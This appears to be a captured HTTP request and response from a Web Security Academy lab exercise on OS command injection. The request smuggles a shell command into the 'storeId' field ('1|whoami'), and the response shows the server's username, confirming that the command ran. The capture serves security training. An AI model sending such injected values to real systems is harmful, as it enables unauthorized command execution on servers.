 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a0700b504b455b4c010b3fc0079009f.web-security-academy.net
3 Cookie: session=lZjw1QEC3qYwvNbQq0OSjtH8cRA6GSlp
4 Content-Length: 28
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0700b504b455b4c010b3fc0079009f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0700b504b455b4c010b3fc0079009f.web-security-academy.net/product?productId=1&whoami&
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 13
6
7 peter-fXNWSq
8